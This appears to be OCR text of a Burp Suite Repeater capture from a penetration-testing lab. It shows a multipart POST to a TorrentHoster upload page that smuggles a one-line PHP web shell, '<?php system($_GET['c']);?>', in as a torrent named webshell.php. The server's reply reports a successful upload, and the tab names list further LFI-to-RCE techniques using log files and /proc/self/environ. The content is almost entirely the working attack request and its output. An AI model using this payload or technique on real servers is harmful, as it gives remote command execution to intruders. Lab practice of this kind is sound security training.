 webshell.torrent upload × Insert Webshell Attempt × rename rename/index.php × LFI2RCE - apache log file × LFI2RCE - /proc/self/environ × LFI2RCE - ssh lo
Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST /torrent/torrents.php?mode=upload HTTP/1.1
2 Host: 10.10.10.6
3 Content-Length: 1541
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.6
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary4XX66JkkrBfG8ce0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer:
http://10.10.10.6/torrent/torrents.php?mode=upload
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: /torrent/=; /torrent/login.php=;
/torrent/index.php=; saveit_0=1;
/torrent/torrents.phpfirsttimeload=0; saveit_1=1;
/torrent/index.phpfirsttimeload=0;
/torrent/torrents.php=; PHPSESSID=
ea6796722653cd490a874504f21f5d31
14 Connection: close
15
16 ------WebKitFormBoundary4XX66JkkrBfG8ce0
17 Content-Disposition: form-data; name="torrent";
filename="webshell.torrent"
18 Content-Type: application/x-bittorrent
19
20 d10:created by30:Transmission/3.00
(bb6b5a062e)13:creation
datei1663413640e8:encoding5:UTF-84:infod6:lengthi2
8e4:name12:webshell.php12:piece
lengthi32768e6:pieces20:Â□FgcáEþ»HíGÎ□PÆ;□7:privat
ei0eee
21 ------WebKitFormBoundary4XX66JkkrBfG8ce0
22 Content-Disposition: form-data; name="filename"
23
24 <?php system($_GET['c']);?>
25 ------WebKitFormBoundary4XX66JkkrBfG8ce0
26 Content-Disposition: form-data; name="type"
27
28 1
29 ------WebKitFormBoundary4XX66JkkrBfG8ce0
30 Content-Disposition: form-data; name="subtype"
31
32 2
33 ------WebKitFormBoundary4XX66JkkrBfG8ce0
34 Content-Disposition: form-data; name="user_id"
35
36
Response
Pretty Raw Hex Render \n
91
92 <!-- END BIG BANNER -->
93
94
95
96
97 <div id="contentfull">
98 <div>
file upload succes...thank you!
</div>
</td>
</tr>
99 <tr>
100 <td bgcolor="white" valign="bottom"
width="100%" height="100%" style="
border-width:0px;
border-color:rgb(204,204,204);
border-style:solid;">
101
102 <div id="footer">
<p>
Rendertime: 0.004<br>
</p>
<font color="#3589E3">
<p>
Copyright © 2007
TorrentHoster.com. All rights
reserved.<br>
Powered by <a href="
http://www.myanmartorrents.co
m/" target="_blank">
Torrent Hoster.
</p>
</font>
</div>
103 </td>
104 </tr>
105 </table>
106
107 </body>
108 </html>
109
110 <meta http-equiv='Refresh' content='0;
url=http://10.10.10.6/torrent/torrents.php?
mode=details&id=0a6d9ecd5140c68d05343c711de
65ab7f23cf81e'>
<br>
<br>
<br>
<br>
<br>
<div style='font-family: Arial, Sans-serif;
font-size: 20pt;' align=center>
file upload succes